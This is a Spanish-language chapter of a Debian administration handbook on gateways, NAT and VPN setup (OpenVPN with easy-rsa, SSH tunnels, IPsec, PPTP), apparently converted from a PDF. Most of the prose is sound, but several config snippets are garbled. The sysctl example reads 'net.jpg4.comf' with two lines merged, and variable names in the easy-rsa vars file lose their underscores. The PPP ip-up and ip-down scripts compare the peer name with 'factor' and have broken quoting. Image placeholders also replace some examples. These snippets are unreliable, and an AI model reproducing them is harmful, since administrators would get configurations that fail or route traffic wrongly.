

Cuando una red local utiliza un rango de direcciones privadas (no enrutables en Internet), la puerta de enlace necesita implementar *enmascarado de dirección* («address masquerading») para que los equipos en la red puedan comunicarse con el mundo exterior. La operación de enmascarado es un tipo de proxy que funciona a nivel de red: se reemplaza cada conexión saliente de una máquina interna con una conexión desde la puerta de enlace misma (ya que la puerta de enlace tiene una dirección externa y enrutable), los datos que pasan a través de la conexión

enmascarada son enviados a la nueva conexión y los datos recibidos en respuesta son enviados a través de la conexión enmascarada a la máquina interna. La puerta de enlace utiliza un rango de puertos TCP dedicados para este propósito, generalmente con números muy altos (mayores a 60000). Cada conexión que proviene de una máquina interna parece, para el mundo exterior, una conexión que proviene de uno de esos puertos reservados.



La puerta de enlace también puede realizar dos tipos de *traducción de direcciones de red* («Network Address Translation» o NAT). El primer tipo, *NAT de destino* (DNAT) es una técnica para alterar la dirección IP de destino (y/o el puerto TCP o UDP) para una conexión (generalmente) entrante. El mecanismo de seguimiento de conexiones también altera los paquetes siguientes en la misma conexión para asegurar continuidad en la comunicación. El segundo tipo de NAT es *NAT de origen* (SNAT), del que el *enmascarado* es un caso particular; SNAT modifica la dirección IP de origen (y/o el puerto TCP o UDP) de una conexión (generalmente) saliente. En lo que respecta a DNAT, todos los paquetes en la conexión son gestionados de forma apropiada por el mecanismo de seguimiento de conexiones. Sepa que NAT sólo es relevante para IPv4 y su espacio de direcciones limitado; en IPv6, la amplia disponibilidad de direcciones reduce enormemente la utilidad de NAT permitiendo que todas las direcciones «internas» sean enrutables directamente en Internet (esto no implica que se pueda acceder a las máquinas internas ya que los firewalls intermedios puede filtrar el tráfico).



Suficiente teoría, pongámonos prácticos. Convertir un sistema Debian en una puerta de enlace sólo es cuestión de activar la opción apropiada en el núcleo Linux a través del sistema de archivos virtual /proc/:

```
# echo 1 > /proc/sys/net/ipv4/conf/default/forwarding
```
También se puede activar esta opción automáticamente durante el inicio si /etc/sysctl.conf define la opción net.ipv4.conf.default.forwarding como 1.

```
net.jpg4.comf.default.forwarding = 1net.ipv4.conf.default.rp_filter = 1
net.ipv4.tcp syncookies = 1
```
Puede conseguir el mismo efecto para IPv6 simplemente reemplazando ipv4 con ipv6 en la orden manual y utilizando la línea net.ipv6.conf.all.forwarding en /etc/sysctl.conf.

Activar enmascarado de IPv4 es una operación un poco más compleja que involucra configurar el firewall *netfilter*.

De forma similar, utilizar NAT (para IPv4) necesita configurar *netfilter*. Debido a que el propósito principal de este componente es filtrar paquetes, se enumeran los detalles en el Capítulo [14:](#page-428-0) ["Seguridad"](#page-429-0) (revise la Sección [14.2,](#page-431-0) «[Firewall o el filtrado de paquetes](#page-431-1)» página 400).

# **10.2. Red virtual privada**

Una *red virtual privada* (VPN: «Virtual Private Network») es una forma de enlazar dos redes locales diferentes a través de Internet utilizando un túnel; el túnel generalmente está cifrado para confidencialidad. Usualmente se utilizan VPNs para integrar una máquina remota a la red local de una empresa.

Muchas herramientas lo proveen. OpenVPN es una solución eficiente, fácil de desplegar y mantener, basada en SSL/TLS. Otra posibilidad es utilizar IPsec para cifrar el tráfico IP entre dos máquinas; este cifrado es transparente, lo que significa que no necesita modificar las aplicaciones ejecutando en estos equipos para tener en cuenta la VPN. También puede utilizar SSH, además de para sus funcionalidades más convencionales, para proveer una VPN. Finalmente, puede establecer una VPN utilizando el protocolo PPTP de Microsoft. Existen otras soluciones, pero están más allá del alcance de este libro.

#### 10.2.1. OpenVPN

OpenVPN es un pedazo de software dedicado a crear redes privadas virtuales. Su configuración involucra crear interfaces de red virtuales en el servidor VPN y en los clientes; es compatible con interfacestun (para túneles a nivel de IP) y tap (para túneles a nivel Ethernet). En la práctica, usualmente utilizará interfaces tun excepto cuando los clientes VPN deban intengrarse a la red local del servidor a través de un puente Ethernet.

OpenVPN se basa en OpenSSL para toda la criptografía SSL/TLS y funcionalidades asociadas (confidencialidad, autenticación, integridad, falta de repudio). Puede configurarlo con una llave privada compartida o con un certificado X.509 basado en la infraestructura de llave pública. Se prefiere fuertemente esta última configuración ya que permite más flexibilidad cuando se enfrenta a un número creciente de usuarios itinerantes que acceden a la VPN.

CULTURA

**SSL y TLS**

Netscape inventó el protocolo SSL (capa de zócalos seguros: «Secure Socket Layer») para asegurar conexiones con servidores web. Luego fue estandarizado por el IETF bajo el acrónimo TLS (seguridad de capa de transporte: «Transport Layer Security»). Desde entonces, TLS ha seguido evolucionando y en nuestros días SSL ha quedado obsoleto debido a múltiples fallos de diseño que se han ido descubriendo.

## Infraestructura de llave pública: easy-rsa

El algoritmo RSA es ampliamente utilizado en criptografía de llave pública. Involucra un «par de llaves», compuestas de una llave privada y una llave pública. Las dos llaves están fuertemente relacionadas entre ellas y sus propiedades matemáticas son tales que un mensaje cifrado con la llave pública sólo puede ser descifrado por alguien que conozca la llave privada, lo que asegura confidencialidad. En la dirección opuesta, un mensaje cifrado con la clave privada puede ser descifrado por cualquiera que conozca la llave pública, lo que permite autenticar el origen del mensaje ya que sólo pudo haber sido generado por alguien con acceso a la llave privada. Cuando se asocie una función de hash digital (MD5, SHA1 o una variante más reciente), esto lleva a un mecanismo de firma que puede aplicarse a cualquier mensaje.

Sin embargo, cualquiera puede crear un par de llaves, almacenar cualquier identidad en ella y pretender ser la identidad que elijan. Una solución involucra el concepto de una *autoridad de certificación* (CA: «Certification Authority») formalizado por el estándar X.509. Este término se refiere a una entidad que posee un par de llaves confiable conocido como *certificado raíz*. Sólo se utiliza este certificado para firmar otros certificados (pares de llaves), luego que se siguieron suficientes pasos para revisar la identidad almacenada en el par de llaves. Las aplicaciones que utilizan X.509 luego pueden verificar los certificados que se les presente si conocen los certificados raíz confiables.

OpenVPN sigue esta regla. Dado que los CA públicos sólo expiden certificados a cambio de un pago (importante), también es posible crear una autoridad de certificación privada dentro de la empresa. El paquete *easy-rsa* proporciona herramientas que dan soporte a la infraestructura de certificados X.509, implementados como un conjunto de scripts haciendo usp del comando openssl.

# NOTA

easy-rsa **antes** Jessie

En versiones Debian hasta la Wheezy, easy-rsa se distribuía como parte del paquete openvpn, y sus scripts se encontraban en /usr/share/doc/openvpn/examples/ easy-rsa/2.0/. Configurar una CA implicaba copiar ese directorio, en vez de usar el comando make-cadir documentado aquí.

Los administradores de Falcot Corp utilizan esta herramienta para crear los certificados necesarios, tanto para los servidores como para los clientes. Esto permite que la configuración de todos los clientes sea similar ya que sólo deberán configurarlos para confiar en certificados que provengan de la CA local de Falcot. Esta CA es el primer certificado a crear; para ello los administradores preparan un directorio con los ficheros necesarios para la CA en una ubicación apropiada, preferentemente a una máquina que no está conectada a la red para evitar el riesgo

de robo de la llave privada de la CA.

```
$ make-cadir pki-falcot
$ cd pki-falcot
```
Luego almacenan los parámetros necesarios en el archivo vars, especialmente aquellos cuyos nombres comienzan con KEY\_; estas variables luego son integradas en el entorno:

```
$ vim vars
$ grep KEY_ vars
export KEY_CONFIG='$EASY_RSA/whichopensslcnf $EASY_RSA'
export KEY_DIR="$EASY_RSA/keys"
echo NOTE: If you run ./clean-all, I will be doing a rm -rf on $KEY_DIR
export KEY_SIZE=2048
export KEY_EXPIRE=3650
export KEY_COUNTRY="FR"
export KEY PROVINCE="Loire"
export KEY CITY="Saint-Étienne"
export KEY ORG="Falcot Corp"
export KEY EMAIL="admin@falcot.com"
export KEY OU="Certificate authority"
export KEY NAME="Certificate authority for Falcot Corp"
# If you'd like to sign all keys with the same Common Name, uncomment the KEY CN
    ➥ export below
# export KEY CN="CommonName"
$ . ./vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /home/roland/pki-falcot/
    ➥ keys
$ ./clean-all
```
El siguiente paso es crear el par de llaves en sí de la CA (durante este paso se almacenarán las dos partes del par de llaves en keys/ca.crt y keys/ca.key):

```
$ ./build-ca
Generating a 2048 bit RSA private key
...................................................................+++
...+++
writing new private key to 'ca.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
```

```
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [Falcot Corp CA]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:
```
Ahora puede crear el certificado para el servidor VPN, así como también los parámetros Diffie-Hellman necesarios en el servidor para la conexión SSL/TLS. Se identifica el servidor VPN por su nombre DNS vpn.falcot.com; se reutiliza este nombre para los archivos de llaves generados (keys/vpn.falcot.com.crt para el certificado público, keys/vpn.falcot.com.key para la llave privada):

```
$ ./build-key-server vpn.falcot.com
Generating a 2048 bit RSA private key
.....................................................................................................................+++
    ➥
...........+++
writing new private key to 'vpn.falcot.com.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [FR]:
State or Province Name (full name) [Loire]:
Locality Name (eg, city) [Saint-Étienne]:
Organization Name (eg, company) [Falcot Corp]:
Organizational Unit Name (eg, section) [Certificate authority]:
Common Name (eg, your name or your server's hostname) [vpn.falcot.com]:
Name [Certificate authority for Falcot Corp]:
Email Address [admin@falcot.com]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
Using configuration from /home/roland/pki-falcot/openssl-1.0.0.cnf
Check that the request matches the signature
Signature ok
The Subject's Distinguished Name is as follows
countryName :PRINTABLE:'FR'
stateOrProvinceName :PRINTABLE:'Loire'
localityName :T61STRING:'Saint-\0xFFFFFFC3\0xFFFFFF89tienne'
organizationName :PRINTABLE:'Falcot Corp'
organizationalUnitName:PRINTABLE:'Certificate authority'
commonName :PRINTABLE:'vpn.falcot.com'
name :PRINTABLE:'Certificate authority for Falcot Corp'
```

```
emailAddress :IA5STRING:'admin@falcot.com'
Certificate is to be certified until Mar 6 14:54:56 2025 GMT (3650 days)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
$ ./build-dh
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
\lceil...]
```
El siguiente paso crea los certificados para los clientes VPN; necesita un certificado para cada equipo o persona autorizada para utilizar la VPN:

\$ **./build-key JoeSmith** Generating a 2048 bit RSA private key ................................+++ ..............................................+++ writing new private key to 'JoeSmith.key' ----- You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [FR]: State or Province Name (full name) [Loire]: Locality Name (eg, city) [Saint-Étienne]: Organization Name (eg, company) [Falcot Corp]: Organizational Unit Name (eg, section) [Certificate authority]:**Development unit** Common Name (eg, your name or your server's hostname) [JoeSmith]:**Joe Smith** […]

Ahora que se crearon todos los certificados, necesita copiarlos donde correspondan: la llave pública del certificado raíz (key/ca.crt) será almacenada en todas las máquinas (tanto el servidor como los clientes) como /etc/ssl/certs/Falcot\_CA.crt. Sólo instalará el certificado del servidor en el servidor (key/vpn.falcot.com.crt en /etc/ssl/vpn.falcot.com.crt y key/vpn.falcot.com.key en /etc/ssl/private/vpn.falcot.com.key con permisos restringidos para que sólo el administrador pueda leerlo), con los parámetros Diffie-Hellman correspondientes (key/dh2048.pem) instalados en /etc/openvpn/dh2048.pem. Instale los certificados de clientes en el cliente de VPN correspondiente de forma similar.

#### Configuración del servidor OpenVPN

El script de inicialización de OpenVPN intenta, de forma predeterminada, iniciar todas las redes privadas virtuales definidas en /etc/openvpn/\*.conf. Configurar un servidor VPN entonces es cuestión de almacenar el archivo de configuración correspondiente en este directorio. Un buen punto de partida es /usr/share/doc/openvpn/examples/sample-config-files/ server.conf.gz que lleva a un servidor bastante estándar. Por supuesto necesitará adaptar algunos parámetros: ca, cert, key y dh describirán las ubicaciones seleccionadas para cada uno (respectivamente: /etc/ssl/certs/Falcot\_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ssl/private/vpn.falcot. com.key y /etc/openvpn/dh2048.pem). La directiva server 10.8.0.0 255.255.255.0 define la subred utilizada por la VPN; el servidor utilizará la primera dirección IP en el rango (10.8.0.1) y se asignarán a los clientes el resto de las direcciones.

Con esta configuración OpenVPN creará una interfaz de red virtual al iniciar, generalmente con el nombre tun0. Sin embargo, normalmente se configuran los firewalls al mismo tiempo que las interfaces de red reales, lo que ocurre antes que inicie OpenVPN. La creación de una interfaz de red virtual persistente, y configurar OpenVPN para que la utilice, es una buena práctica recomendada. Esto además permite elegir el nombre de esta interfaz. A tal efecto, openvpn mktun -dev vpn -dev-type tun crea una interfaz de red virtual llamada vpn de tipo tun; puede integrar fácilmente esta orden en el script de configuración del firewall o en la directiva up del archivo /etc/network/interfaces. Debe actualizar también el archivo de configuración de OpenVPN de forma acorde, con las directivas dev vpn y dev-type tun.

Sin más cambios, los clientes VPN sólo pueden acceder el servidor VPN en sí a través de la dirección 10.8.0.1. Para permitir a los clientes que accedan la red local (192.168.0.0/24) necesitará agregar una directiva push route 192.168.0.0 255.255.255.0 a la configuración de OpenVPN para que los clientes VPN automáticamente obtengan una ruta de red que les indique que esta red está disponible a través de la VPN. Lo que es más, los equipos en la red local también necesitarán ser informados que la ruta a la VPN es a través del servidor de VPN (esto funciona automáticamente cuando instala el servidor VPN en la puerta de enlace). Otra alternativa es configurar el servidor VPN para realizar enmascaramiento de IPs de forma que las conexiones que provengan de los clientes VPN parezcan provenir del servidor VPN en su lugar (revise la Sección [10.1,](#page-267-0) «[Puerta de enlace»](#page-267-1) página 236).

#### Configuración del cliente OpenVPN

Para configurar un cliente OpenVPN también necesita crear un archivo de configuración en /etc/openvpn/. Puede conseguir una configuración estándar utilizando /usr/share/doc/ openvpn/examples/sample-config-files/client.conf como punto de partida. La directiva remote vpn.falcot.com 1194 describe la dirección y puerto del servidor OpenVPN; también necesita adaptar ca, cert y key para describir la ubicación de los archivos de llave.

Si no se debe iniciar la VPN automáticamente durante el inicio, configure la directiva AUTOSTART como none en el archivo /etc/default/openvpn. Siempre es posible iniciar o detener una conexión VPN dada con los comandosservice openvpn@*nombre* start y service

openvpn@*nombre*stop (donde la conexión *nombre* coincide con aquella definida en /etc/ openvpn/*nombre*.conf).

El paquete *network-manager-openvpn-gnome* contiene una extensión para Network Manager (revise la Sección [8.2.4](#page-193-0), «[Configuración de red automática para usuarios itinerantes»](#page-193-1) página 162) que permite administrar redes privadas virtuales OpenVPN. Esto permite que cada usuario configure gráficamente sus conexiones OpenVPN y las controle desde el ícono del gestor de red.

## 10.2.2. Red privada virtual con SSH

En realidad existen dos formas de crear una red privada virtual con SSH. La histórica involucra establecer una capa PPP sobre el enlace SSH. Se describe este método en el siguiente «howto»:

#### ➨ <http://www.tldp.org/HOWTO/ppp-ssh/>

El segundo método es más reciente y fue introducido con OpenSSH 4.3; ahora OpenSSH puede crear interfaces de red virtuales (tun\*) en ambos extremos de una conexión SSH y puede configurar estas interfaces virtuales exactamente como si fueran interfaces físicas. Primero debe activar el sistema de túneles configurando PermitTunnel como «yes» en el archivo de configuración del servidor SSH (/etc/ssh/sshd\_config). Cuando se establece la conexión SSH debe solicitar explícitamente la creación del túnel con la opción -w any:any (puede reemplaza any con el número de dispositivo tun deseado). Esto necesita que el usuario tenga permisos de administrador en ambos extremos para poder crear el dispositivo de red (en otras palabras, debe establecer la conexión como root).

Ambos métodos para crear redes privadas virtuales sobre SSH son bastante directos. Sin embargo, la VPN que proveen no es la más eficiente disponible; en particular, no maneja muy bien altos niveles de tráfico.

La explicación es que cuando se encapsula TCP/IP en una conexión TCP/IP (para SSH) se utiliza el protocolo TCP dos veces, una vez para la conexión SSH y una vez dentro del túnel. Esto genera problemas, especialmente debido a la forma en la que TCP se adapta a condiciones de red modificando los tiempo de espera. El siguiente sitio describe el problema en más detalle:

#### ➨ <http://sites.inka.de/sites/bigred/devel/tcp-tcp.html>

Por lo tanto debe limitar el uso de VPNs sobre SSH a túneles esporádicos y de un solo uso que no tengan requisitos de rendimiento.

#### 10.2.3. IPsec

IPsec, a pesar de ser el estándar en VPNs IP, es bastante más complejo en su implementación. El motor de IPsec está incorporado al núcleo Linux; el paquete *ipsec-tools* provee las partes necesarias en espacio de usuario, las herramientas de control y configuración. En términos concretos, el archivo /etc/ipsec-tools.conf de cada equipo contiene los parámetros de los *túneles IPsec* (en términos de IPsec: *asociaciones de seguridad*, «Security Associations») en los que el equipo está

involucrado; el script /etc/init.d/setkey provee una forma de iniciar y detener el túnel (cada túnel es un enlace seguro a otra máquina conectada a la red privada virtual). Puede construir este archivo a mano desde la documentación que provee la página de manual setkey(8). Sin embargo, escribir los parámetros para todos los equipos en un conjunto de máquinas no trivial se convierte fácilmente en una tarea ardua ya que la cantidad de túneles crece rápidamente. Instalar un demonio IKE (*intercambio de llaves IPsec*: «IPsec Key Exchange») como *racoon*, *strongswan* hace el proceso mucho más simple centralizando la administración y más seguro rotando las claves periódicamente.

A pesar de su estado como referencia, la complejidad de configuración de IPsec restringe su uso en la práctica. Generalmente se preferirán soluciones basadas en OpenVPN cuando los túneles necesarios no sean muchos ni demasiado dinámicos.



**IPsec y firewalls** to UDP 500 para intercambio de llaves (también en el puerto UDP 4500 si utiliza NAT-T). Lo que es más, los paquetes IPsec utilizan dos protocolos IP dedicados que el firewall debe dejar pasar; la recepción de estos paquetes está basada en sus números de protocolo: 50 (ESP) y 51 (AH).

#### 10.2.4. PPTP

PPTP (*protocolo de túneles punto a punto*: «Point-to-Point Tunneling Protocol») utiliza dos canales de comunicación, uno para datos de control y otro para los datos; este último utiliza el protocolo GRE (*encapsulación genérica de enrutamiento*: «Generic Routing Encapsulation»). Luego se establece un enlace PPP estándar sobre el canal de intercambio de datos.

#### Configuración del cliente

El paquete *pptp-linux* contiene un cliente PPTP para Linux fácil de configurar. Las instrucciones a continuación están inspiradas en la documentación oficial:

#### ➨ <http://pptpclient.sourceforge.net/howto-debian.phtml>

Los administradores de Falcot crearon varios archivos: /etc/ppp/options.pptp, /etc/ppp/ peers/falcot, /etc/ppp/ip-up.d/falcot y /etc/ppp/ip-down.d/falcot.

# opciones PPP utilizadas en una conexión PPTP lock noauth nobsdcomp nodeflate

#### **Ejemplo 10.3** El archivo */etc/ppp/peers/falcot*

# vpn.falcot.com es el servidor PPTP pty "pptp vpn.falcot.com --nolaunchpppd" # el usuario «vpn» identificará a la conexión user vpn remotename pptp # necesita cifrado require-mppe-128 file /etc/ppp/options.pptp ipparam falcot

**Ejemplo 10.4** El archivo */etc/ppp/ip-up.d/falcot*

```
# Crear la ruta a la red Falcot
if ['''$6" = "factor" ]; then
  # 192.168.0.0/24 es la red Falcot (remota)
  route add -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```
**Ejemplo 10.5** El archivo */etc/ppp/ip-down.d/falcot*

```
# Eliminar la ruta a la red Falcot
if ['''$6" = "factor" ]; then
 # 192.168.0.0/24 es la red Falcot (remota)
  route del -net 192.168.0.0 netmask 255.255.255.0 dev $1
fi
```
SEGURIDAD **MPPE**

Asegurar PPTP involucra utilizar la funcionalidad MPPE (cifrado punto a punto de Microsoft: «Microsoft Point-to-Point Encryption»), disponible como un módulo en los núcleos Debian oficiales.

PRECAUCIÓN **PPTP y firewalls**

Necesita configurar los firewalls intermedios para que permitan pasar paquetes IP que utilizan el protocolo 47 (GRE). Lo que es más, necesita abrir el puerto 1723 del servidor PPTP para que pueda utilizar el canal de comunicación.

pptpd es el servidor PPTP para Linux. Necesitará cambiar pocas cosas de su archivo de configuración principal, /etc/pptpd.conf: *localip* (dirección IP local) y *remoteip* (dirección IP remota). En el ejemplo a continuación el servidor PPTP siempre utiliza la dirección 192.168.0.199 y los clientes PPTP reciben una dirección IP desde 192.168.0.200 a 192.168.0.250.

**Ejemplo 10.6** El archivo */etc/pptpd.conf*

```
# ETIQUETA: speed
#
# Especifica la velocidad a la que se comunica el demonio PPP.
#
speed 115200
# ETIQUETA: option
#
# Especifica la ubicación del archivo de opciones PPP
# De forma predeterminada, se lo busca en «/etc/ppp/options»
#
option /etc/ppp/pptpd-options
# ETIQUETA: debug
#
# Activa (más) depuración al registro del sistema
#
# debug
# ETIQUETA: localip
# ETIQUETA: remoteip
#
# Especifica los rangos de direcciones IP local y remoto
#
# Puede especificar direcciones IP individuales separadas por coma o
# rangos o ambos. Por ejemplo:
#
# 192.168.0.234,192.168.0.245-249,192.168.0.254
#
# RESTRICCIONES IMPORTANTES:
#
# 1. No se permiten espacios entre las comas o en las direcciones.
#
# 2. Si provee más direcciones IP que MAX_CONNECTIONS, comenzará al
```
# principio de la lista y continuará hasta que obtenga # MAX\_CONNECTIONS direcciones IPs. De lo contrario será ignorado. # # 3. iSin atajos en los rangos! Es decir que 234-8 no significa 234 # a 238, para esto debe tipear 234-238. # # 4. Está bien si provee sólo una IP local - se configurarán todas # las IPs locales como la provista. DEBE proveer al menos una IP # remota para cada cliente simultáneo. # #localip 192.168.0.234-238,192.168.0.245 #remoteip 192.168.1.234-238,192.168.1.245 #localip 10.0.1.1 #remoteip 10.0.1.2-100 localip 192.168.0.199 remoteip 192.168.0.200-250

La configuración PPP utilizada por el servidor PPTP también necesita algunos cambios en el archivo /etc/ppp/pptpd-options. Los parámetros importantes son el nombre del servidor (pptp), el nombre del dominio (falcot.com y la dirección IP para los servidores DNS y WINS.

```
## activar la depuración de pppd en el registro del sistema
#debug
## modifique «servername» a lo que sea que especificó como su nombre de servidor en
    ➥ chap-secrets
name pptp
## modifique el nombre del dominio a su dominio local
domain falcot.com
## Estos son valores predeterminados razonables para clientes WinXXXX
## para las configuraciones relacionadas con seguridad
# El paquete pppd de Debian ahora es compatible tanto con MSCHAP como con MPPE,
    ➥ actívelos aquí.
# iNecesita tener también el módulo de núcleo para MPPE!
auth
require-chap
require-mschap
require-mschap-v2
require-mppe-128
## Complete con sus direcciones
ms-dns 192.168.0.1
ms-wins 192.168.0.1
```
**Ejemplo 10.7** El archivo */etc/ppp/pptpd-options*

## Complete con su máscara de red netmask 255.255.255.0 ## Algunos valores predeterminados nodefaultroute proxyarp lock

El último paso consiste en registrar el usuario vpn (y su contraseña asociada) en el archivo /etc/ppp/chap-secrets. A diferencia de otras instancias en las que un asterisco («\*») funcionaría, aquí debe proveer explícitamente el nombre del servidor. Lo que es más, los clientes PPTP Windows se identifican a sí mismo en la forma DOMINIO\\USUARIO en lugar de sólo proveer un nombre de usuario. Esto explica porqué el archivo también menciona el usuario FALCOT\\ vpn. También es posible especificar una dirección IP individual para los usuarios; un asterisco en este campo especifica que debe utilizar direcciones dinámicas.

**Ejemplo 10.8** El archivo */etc/ppp/chap-secrets*





# **10.3. Calidad del servicio**

#### 10.3.1. Principio y mecanismo

